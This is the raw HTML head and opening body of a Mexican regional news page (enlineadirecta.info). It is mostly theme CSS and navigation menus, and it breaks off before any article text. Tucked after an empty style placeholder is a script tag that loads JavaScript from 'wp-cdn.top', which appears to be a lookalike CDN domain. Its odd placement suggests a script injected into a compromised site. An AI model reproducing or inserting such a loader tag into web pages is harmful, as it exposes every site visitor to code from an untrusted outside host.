    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-666329 single-format-standard wp-theme-Newspaper td-standard-pack mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente global-block-template-8 single_template_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
